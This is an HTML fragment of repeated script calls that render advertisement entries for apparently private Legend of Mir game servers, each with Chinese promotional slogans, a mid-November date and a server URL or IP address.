<script>o4("#FFFFCC","#ffffff","#FFFFCC","{922EED79-76BD-F011-8294-0A72F24AA2FC}","１★９５神龙合击","https://xjwl-1310337442.file.myqcloud.com","███１９５合击","11月/16日/〖通宵推荐〗","８０８５合击","███████特色合击███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C0318CD4-12BD-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.080808pk.com:28888","【　首站　】","11月/16日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.080808pk.com:28888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C2318CD4-12BD-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","11月/16日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C4318CD4-12BD-F011-8294-0A72F24AA2FC}","██８０金币合击","https://www.jiulong80.com","公益战神＋２██","11月/16日/〖通宵推荐〗","█３０全满█","元宝装备保值囬収█挂机捡物█散人吃肉","沙奖微信红苞","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C6318CD4-12BD-F011-8294-0A72F24AA2FC}","１●８０至尊合击","http://103.45.131.91:54124","星王＋４█首战区","11月/16日/〖通宵推荐〗","★７６８５★","自动捡取◆自动回収◆自动挂机◆全部免","【散人通关】","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C8318CD4-12BD-F011-8294-0A72F24AA2FC}","首发█火龙二合一","http://www.qd3tdc.top:19969","二合一█无限刀版","11月/16日/〖通宵推荐〗","中变微变2合1","█新单职业█自动捡收█一键合成█自动","超低消费无坑","http://www.qd3tdc.top:19969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7D250DE8-12BD-F011-8294-0A72F24AA2FC}","━━━━玄冥迷失","https://rr8004.s3.cn-south-1.jdcloud-oss.com","复古无限刀迷失","11月/16日/〖通宵推荐〗","━━长久耐玩","无顶榜-就打BOSS-无顶榜-真正公益━","全是怪全靠打","https://rr8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7F250DE8-12BD-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","11月/16日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{81250DE8-12BD-F011-8294-0A72F24AA2FC}","仙剑情缘·新宠物","https://www.wahaha111.com:7777/777","所有怪都可成宝宝","11月/16日/〖通宵推荐〗","群960757557","没沙捐╱免费转区╱免费挂机╱上古结阵","【爆率全开】","https://www.wahaha111.com:7777/777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{80F52B55-18BD-F011-8294-0A72F24AA2FC}","(　　新西游　　)","http://www.444567.xyz:3344/3802","(　　第一季　　)","11月/16日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/3802");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{82F52B55-18BD-F011-8294-0A72F24AA2FC}","(　　新西游　　)","http://www.444567.xyz:3344/3802","(　　第一季　　)","11月/16日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/3802");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1562BF1F-1BBD-F011-8294-0A72F24AA2FC}","█７６复古合击█","http://45.251.9.19:17607","８０版战神合击","11月/16日/〖通宵推荐〗","７６-８０合","免费挂机█免费满级█回味经典█一切靠","█打米首选█","http://45.251.9.19:17607");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1762BF1F-1BBD-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:12206","１８５凤舞合击█","11月/16日/〖通宵推荐〗","●185合击●","元宝合一切█全自动挂机█第三天合区█","★195合击★","https://45.120.101.233:12206");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1962BF1F-1BBD-F011-8294-0A72F24AA2FC}","攻速〔沉默〕","http://202.189.8.106:5888","◆◆独家专属◆◆","11月/16日/〖通宵推荐〗","首站丶一区","打怪=满级＼打怪=满转＼打怪=终极=一切","╋顺光沉默╋","http://202.189.8.106:5888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A45625AE-22BD-F011-8294-0A72F24AA2FC}","◆１．７６复古◆","http://103.192.209.75:13906","１．７６散人为王","11月/16日/〖通宵推荐〗","灬176爆充值","◆◆爆率全开╱免费满级╱〇充畅玩╱赞","自己ミ打赞助","http://103.192.209.75:13906");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A65625AE-22BD-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","11月/16日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A85625AE-22BD-F011-8294-0A72F24AA2FC}","１７６丶经典复古","http://103.192.209.75:18026","１．７６道士十狗","11月/16日/〖通宵推荐〗","█送一键拾取","道法超猛.免费会员.免费顶级.长久耐玩","主打ＢＯＳＳ","http://103.192.209.75:18026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3A5A03BC-DABD-F011-8294-0A72F24AA2FC}","(　　斗　罗　　)","http://www.555534.xyz:3344/3807","(　　第１区　　)","11月/17日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　　　　斗罗大陆　　　　╱　╱","﹍﹍１区﹍﹍","http://www.555534.xyz:3344/3807");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3C5A03BC-DABD-F011-8294-0A72F24AA2FC}","(　　斗　罗　　)","http://www.555534.xyz:3344/3807","(　　第１区　　)","11月/17日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　　　　斗罗大陆　　　　╱　╱","﹍﹍１区﹍﹍","http://www.555534.xyz:3344/3807");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3E5A03BC-DABD-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","11月/17日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{405A03BC-DABD-F011-8294-0A72F24AA2FC}","██８０金币合击","https://www.jiulong80.com","公益战神＋２██","11月/17日/〖通宵推荐〗","█３０全满█","元宝装备保值囬収█挂机捡物█散人吃肉","沙奖微信红苞","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{425A03BC-DABD-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","11月/17日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{445A03BC-DABD-F011-8294-0A72F24AA2FC}","５亿吨暴击超变态","http://up.11527.cn:837/aiff.htm","满屏红怪无限首爆","11月/17日/〖通宵推荐〗","杀怪★送充值","攻速倍攻９９９█０血不死█秒怪如屠狗","０充消费超低","http://up.11527.cn:837/aiff.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{465A03BC-DABD-F011-8294-0A72F24AA2FC}","７６特色小极品+5","http://xx.11527.cn:3238/20bb.htm","一切靠打赤月终极","11月/17日/〖通宵推荐〗","简单有趣耐玩","不肝不氪█稍加创新█永久耐玩█爆充值","长久稳定保值","http://xx.11527.cn:3238/20bb.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{485A03BC-DABD-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","11月/17日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4A5A03BC-DABD-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","11月/17日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4C5A03BC-DABD-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","11月/17日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4E5A03BC-DABD-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","11月/17日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{505A03BC-DABD-F011-8294-0A72F24AA2FC}","您从未玩过新版本","http://yy.vbdfdgye.xyz:3238/longa.htm","每人都可进终极图","11月/17日/〖通宵推荐〗","免费专属神器","特色吸引玩法█万件专属█千张地图全免","没沙捐没狂暴","http://yy.vbdfdgye.xyz:3238/longa.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{545A03BC-DABD-F011-8294-0A72F24AA2FC}","仙剑情缘·新宠物","https://www.wahaha111.com:7777/777","所有怪都可成宝宝","11月/17日/〖通宵推荐〗","群960757557","没沙捐╱免费转区╱免费挂机╱上古结阵","【爆率全开】","https://www.wahaha111.com:7777/777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8BDDB484-DFBD-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.080808pk.com:28888","【　首站　】","11月/17日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.080808pk.com:28888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8DDDB484-DFBD-F011-8294-0A72F24AA2FC}","新1.85龙渊玉兔","http://www.qd3tdc.top:16898","散人█长久█耐玩","11月/17日/〖通宵推荐〗","玉兔█高爆率","元素微变◆自动打捡◆必爆终极◆火龙1.","一切装备靠打","http://www.qd3tdc.top:16898");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{92DDB484-DFBD-F011-8294-0A72F24AA2FC}","◆１．７６复古◆","http://103.192.209.75:13906","１．７６散人为王","11月/17日/〖通宵推荐〗","灬176爆充值","◆◆爆率全开╱免费满级╱〇充畅玩╱赞","自己ミ打赞助","http://103.192.209.75:13906");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{94DDB484-DFBD-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","11月/17日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{96DDB484-DFBD-F011-8294-0A72F24AA2FC}","１７６丶经典复古","http://103.192.209.75:18026","１．７６道士十狗","11月/17日/〖通宵推荐〗","█送一键拾取","道法超猛.免费会员.免费顶级.长久耐玩","主打ＢＯＳＳ","http://103.192.209.75:18026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BEDC558B-DFBD-F011-8294-0A72F24AA2FC}","≤●帝王轻变●≥","https://88zhet.s3.cn-east-2.jdcloud-oss.com","纯元宝三职业","11月/17日/〖通宵推荐〗","轻变迷失中变","━主打BOSS━纯元宝时间终极━全爆━","纯元宝无捐献","https://88zhet.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C0DC558B-DFBD-F011-8294-0A72F24AA2FC}","━━━━仙道迷失","https://ww8001.s3.cn-south-1.jdcloud-oss.com","纯元宝复古迷失","11月/17日/〖通宵推荐〗","全靠打纯元宝","全靠打BOSS-无顶榜-复古迷失━","全靠打纯元宝","https://ww8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C2DC558B-DFBD-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","11月/17日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C4DC558B-DFBD-F011-8294-0A72F24AA2FC}","１●８⒌新版合击","https://61.164.174.128:10442/185mh","◥◣首战首区◢◤","11月/17日/〖通宵推荐〗","◥◣极品＋⒑","█神墓梧州█终极必爆█地图多BOSS多█","７６８０９５","https://61.164.174.128:10442/185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C6DC558B-DFBD-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","11月/17日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C8DC558B-DFBD-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:12206","１８５凤舞合击█","11月/17日/〖通宵推荐〗","●185合击●","元宝合一切█全自动挂机█第三天合区█","★195合击★","https://45.120.101.233:12206");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C5A03390-F5BD-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","11月/17日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BC394817-F7BD-F011-8294-0A72F24AA2FC}","逐梦┉┉专属","https://www.815m.com:3753","新┉┉专┉┉属","11月/17日/〖通宵推荐〗","耗时1年打造","█好专属不多，貌似外面都是材料服█","神器专属沉默","https://www.815m.com:3753");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6061FD2A-00BE-F011-8294-0A72F24AA2FC}","１●８０盖世合击","http://43.240.74.23:9527","▇▇星王+3▇▇▇","11月/17日/〖通宵推荐〗","▇终极全爆▇","▇▇自动挂机▇▇自动拾取▇▇自动回収","满屏光柱爽翻","http://43.240.74.23:9527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6261FD2A-00BE-F011-8294-0A72F24AA2FC}","新星王１０元合击","http://43.240.158.246:25256","十元合击星王＋３","11月/17日/〖通宵推荐〗","██████","███低消费大激情██高爆合击███","██████","http://43.240.158.246:25256");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B7B69DE3-12BE-F011-8294-0A72F24AA2FC}","１·８５至尊玉兔","https://www.99yutu.top","冲１００送６００","11月/17日/〖通宵推荐〗","█跨服合区█","散人称霸█装备全爆█三职业平衡█长久","沙奖８５７６","https://www.99yutu.top");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B7A03390-F5BD-F011-8294-0A72F24AA2FC}","帝王神器战战合击","http://43.240.156.185:12566","█单职业战战合击","11月/17日/〖通宵推荐〗","▇单职业合击","▇▇帝王合击█变态合击█神器倍攻合击","▇战战合击▇","http://43.240.156.185:12566");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{30BF1F92-EABD-F011-8294-0A72F24AA2FC}","▇▇▅▃夜战迷失","https://m8001.s3.cn-south-1.jdcloud-oss.com","〓首战首区〓","11月/17日/〖通宵推荐〗","█全部靠打█","━纯元宝━无狂暴━无顶榜━","复古爆率全开","https://m8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{32BF1F92-EABD-F011-8294-0A72F24AA2FC}","█７６复古合击█","http://45.251.9.19:17608","８０版战神合击","11月/17日/〖通宵推荐〗","７６-８０合","免费挂机█免费满级█回味经典█一切靠","█打米首选█","http://45.251.9.19:17608");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EB78AD07-F0BD-F011-8294-0A72F24AA2FC}","攻速〔沉默〕","http://202.189.8.106:5888","◆◆独家专属◆◆","11月/17日/〖通宵推荐〗","首站丶一区","打怪=满级＼打怪=满转＼打怪=终极=一切","╋顺光沉默╋","http://202.189.8.106:5888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4872D012-A8BE-F011-8294-0A72F24AA2FC}","▓▓神宠大陆▓▓","http://103.27.79.199:3686","▓上线送▓猛宠▓","11月/17日/〖通宵推荐〗","暗黑魔次倍攻","百种宝宝▓千种神器▓宠物专属▓单职业","迷失沉默中变","http://103.27.79.199:3686");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1528F4DD-D7BE-F011-8294-0A72F24AA2FC}","▇▃▃▃农民沉默","http://202.189.15.186:54698","首战１区▃▃▃▇","11月/17日/〖通宵推荐〗","超变中变新版","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:54698");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CA784095-26BE-F011-8294-0A72F24AA2FC}","１.８５热血火龍","http://www.rxrx123.cn:1238","█首战首区█","11月/17日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱自动回収╱装备","沙奖８０７６","http://www.rxrx123.cn:1238");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CC784095-26BE-F011-8294-0A72F24AA2FC}","三国迷失第十季","http://1194517.sgsgsg.baby:50080","进服送赞助","11月/17日/〖通宵推荐〗","无限刀嘎嘎爽","※全免费※送沙捐※送挂机※送一切","全天新区开放","http://1194517.sgsgsg.baby:50080");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{93915897-32BE-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","11月/17日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{19F8CE80-3CBE-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","11月/17日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2928F4DD-D7BE-F011-8294-0A72F24AA2FC}","深渊ＤＮＦ版传奇","https://103.192.209.172:15031/sycs","76复古","11月/17日/〖通宵推荐〗","BOSS管够","三职业dnf平衡╱节奏慢耐心来╱装备全","装备全靠打","https://103.192.209.172:15031/sycs");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2B28F4DD-D7BE-F011-8294-0A72F24AA2FC}","天涯神器合击","http://211.154.30.106:10031","全新版本㊣一区㊣","11月/17日/〖通宵推荐〗","█一个神器就","█攻速█公益█极品█星王█武盾█道盾","稳定长久激情","http://211.154.30.106:10031");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2D28F4DD-D7BE-F011-8294-0A72F24AA2FC}","未央迷失合击","http://211.154.30.106:10001","小怪追梦全靠脸","11月/17日/〖通宵推荐〗","█首战首区█","1个打装备很爽你没玩过的合击·无暗坑","●免费挂机●","http://211.154.30.106:10001");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3B99910C-B6BF-F011-8294-0A72F24AA2FC}","暗黑七","http://38.175.194.167:5777","魔改独家七职业","11月/17日/〖通宵推荐〗","七个职业七种","沉默●铭文●魔次●宠物●鉴定","随机词条属兴","http://38.175.194.167:5777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{105C8BAF-92BF-F011-8294-0A72F24AA2FC}","██８０星王合击","http://43.240.74.104:1880","首站█星王＋１","11月/17日/〖通宵推荐〗","◆１０元顶赞","免费挂机█自动拾取█自动茴收","█教主爆一切","http://43.240.74.104:1880");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{125C8BAF-92BF-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","11月/17日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ED1DBEDC-8DBF-F011-8294-0A72F24AA2FC}","暗黑◆修罗门","https://xm.tq6868.com/xlm1","《三职业魔次》","11月/17日/〖通宵推荐〗","╲无限鉴定╱","暗黑●铭文●宠物●魔次●专属●坐骑","█全屏技能█","https://xm.tq6868.com/xlm1");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EF1DBEDC-8DBF-F011-8294-0A72F24AA2FC}","暗黑●无限数值","https://bj.100cqz.com/wxah1","＜三十六职业＞","11月/17日/〖通宵推荐〗","╲　装备制作","〔无限数值▲大数据,亿,兆,京▲专属▲","★职业进阶★","https://bj.100cqz.com/wxah1");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F11DBEDC-8DBF-F011-8294-0A72F24AA2FC}","万职争锋◆魔次","https://jy.100cqz.com/wzzf","＜十二职业＞","11月/17日/〖通宵推荐〗","●魔次·神宠","暗黑鉴定●随机词缀●技能组合●强化","█无限数值█","https://jy.100cqz.com/wzzf");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{40485507-7DBF-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www2.1731166.com:88","怀旧小极品███","11月/17日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www2.1731166.com:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D6617BF5-4FC0-F011-8294-0A72F24AA2FC}","１．８０传奇火龍","http://www.cqhh888.com:1232","█首战首区█","11月/17日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.cqhh888.com:1232");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DA617BF5-4FC0-F011-8294-0A72F24AA2FC}","１．８０传奇火龍","http://www.cqhh888.com:1232","█首战首区█","11月/18日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.cqhh888.com:1232");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CDB25C58-A0BF-F011-8294-0A72F24AA2FC}","╲龙城大陆暗黑╱","http://43.240.157.26:49998/summer/ahlcx","低消费◆耐玩可漂","11月/18日/〖通宵推荐〗","超变迷失中变","单职业神宠专属◆神器微变◆独家攻速宠","魔次坐骑铭文","http://43.240.157.26:49998/summer/ahlcx");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F31DBEDC-8DBF-F011-8294-0A72F24AA2FC}","(　无限MAX　)","https://bj.100cqz.com/max5","《24职业》","11月/18日/〖通宵推荐〗","╲无限鉴定╱","无限魔次ミ全屏火墙ミ秒射地钉ミ英雄分","█全屏技能█","https://bj.100cqz.com/max5");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{04EF45C9-FABE-F011-8294-0A72F24AA2FC}","█７６复古合击█","http://45.251.9.19:17609","８０版战神合击","11月/18日/〖通宵推荐〗","７６-８０合","免费挂机█免费满级█回味经典█一切靠","█打米首选█","http://45.251.9.19:17609");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3A485507-7DBF-F011-8294-0A72F24AA2FC}","１●８０盖世合击","http://43.240.74.23:9527","▇▇星王+3▇▇▇","11月/18日/〖通宵推荐〗","▇终极全爆▇","▇▇自动挂机▇▇自动拾取▇▇自动回収","满屏光柱爽翻","http://43.240.74.23:9527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{145C8BAF-92BF-F011-8294-0A72F24AA2FC}","２０２５合击之王","http://43.240.156.185:36688","▇▇▇１０元合击","11月/18日/〖通宵推荐〗","７６８０８５","▇▇▇１０元大顶赞▇１０元满回馈▇▇","▇１０元全满","http://43.240.156.185:36688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{165C8BAF-92BF-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","11月/18日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3D99910C-B6BF-F011-8294-0A72F24AA2FC}","暗黑●邪神宝宝","http://154.21.201.82:5003","魔改独家三职业","11月/18日/〖通宵推荐〗","法全屏雷战全","铭文●魔次●沉默●宠物●鉴定","道召月灵八部","http://154.21.201.82:5003");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{814264E8-4CC0-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www2.1731166.com:88","怀旧小极品███","11月/18日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www2.1731166.com:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3328F4DD-D7BE-F011-8294-0A72F24AA2FC}","满攻速█攻速合击","http://211.154.30.106:10011","这个攻速合击好玩","11月/18日/〖通宵推荐〗","大极品+255合","█人人毕业█激情无限█装备全爆█非常","0充爆终极","http://211.154.30.106:10011");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3528F4DD-D7BE-F011-8294-0A72F24AA2FC}","真超速真超速合击","http://211.154.30.106:10021","无限刀打怪超级爽","11月/18日/〖通宵推荐〗","真攻速真1区","玩法简单●低消费●50洣畅玩●很丝滑","无限刀合击","http://211.154.30.106:10021");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DB5EBE09-B0BE-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://103.45.131.91:35462","独家星王＋５▇▇","11月/18日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇免费挂机拾取茴收▇▇终极狂爆▇▇","▇▇▇▇▇▇","http://103.45.131.91:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D0BB73EC-C5BE-F011-8294-0A72F24AA2FC}","攻速〔沉默〕","http://202.189.8.106:5888","◆◆独家专属◆◆","11月/18日/〖通宵推荐〗","首站丶一区","打怪=满级＼打怪=满转＼打怪=终极=一切","╋顺光沉默╋","http://202.189.8.106:5888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{84F2E0D6-E8BE-F011-8294-0A72F24AA2FC}","█７６极品合击█","https://set.gxfc.skin:42661","◆76合击◆","11月/18日/〖通宵推荐〗","█1.76复古合","７６合击76极品合击小极品合击大极品合","群985276628","https://set.gxfc.skin:42661");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{86F2E0D6-E8BE-F011-8294-0A72F24AA2FC}","８０合击\80合击/","https://kos.is789.website:46228","80+3合击","11月/18日/〖通宵推荐〗","８０合击","星王合击星王+2合击星王+3合击80+2合击","群437661960","https://kos.is789.website:46228");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D40E451B-04BF-F011-8294-0A72F24AA2FC}","１.８５热血火龍","http://www.rxrx123.cn:1238","█首战首区█","11月/18日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱自动回収╱装备","沙奖８０７６","http://www.rxrx123.cn:1238");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D60E451B-04BF-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","11月/18日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D1FEB779-07BF-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","11月/18日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{539E55C4-6FBF-F011-8294-0A72F24AA2FC}","修罗王迷失专属","https://zhuoxianggw.ypppl.com:9768","免费上线赠全自动","11月/18日/〖通宵推荐〗","メ免费修罗メ","免费终极メ不坑不套メ结实耐玩メ终","メ全屏秒怪メ","https://zhuoxianggw.ypppl.com:9768");</script>
